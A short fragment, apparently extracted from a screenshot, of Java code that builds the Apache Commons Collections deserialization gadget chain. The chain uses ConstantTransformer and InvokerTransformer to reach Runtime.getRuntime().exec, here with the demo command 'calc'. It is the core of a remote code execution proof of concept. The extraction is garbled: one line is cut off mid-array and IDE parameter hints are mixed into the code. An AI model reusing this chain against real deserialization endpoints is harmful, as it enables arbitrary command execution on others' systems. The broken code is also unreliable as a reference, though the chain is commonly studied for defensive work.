 Transformer[] transformer = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime"
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformer);